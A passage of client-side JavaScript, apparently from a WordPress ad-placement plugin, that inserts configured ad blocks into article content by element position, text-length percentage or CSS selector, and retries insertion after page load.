            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
